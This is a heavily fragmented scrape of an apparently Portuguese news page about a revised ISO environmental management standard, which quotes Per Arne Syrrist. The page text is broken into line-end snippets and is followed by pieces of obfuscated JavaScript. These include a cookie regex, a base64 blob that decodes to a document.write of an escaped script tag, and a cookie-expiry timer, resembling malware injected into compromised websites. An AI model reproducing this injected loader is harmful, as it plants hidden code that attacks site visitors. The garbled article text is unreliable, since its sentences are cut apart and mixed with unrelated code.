
tado para ajudar as organizações a compreenderem e implemen
 proporcionar uma visão mais profunda de gestão ambiental par
esperávamos.” explicou Per Arne Syrrist, convocador do grupo 
e pode ser comprada na Loja ISO ou no membro nacional. O gr
lta pública ainda este ano. A versão revista está prevista par
consultado
aqui
.
(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
)/1e3+86400),date=new Date((new Date).getTime()+86400);docum